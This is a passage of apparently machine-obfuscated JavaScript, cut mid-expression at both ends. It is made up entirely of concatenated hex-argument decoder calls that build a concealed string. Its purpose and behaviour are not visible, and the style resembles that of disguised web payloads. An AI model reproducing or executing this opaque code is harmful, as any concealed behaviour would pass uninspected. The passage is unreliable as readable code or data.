a39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,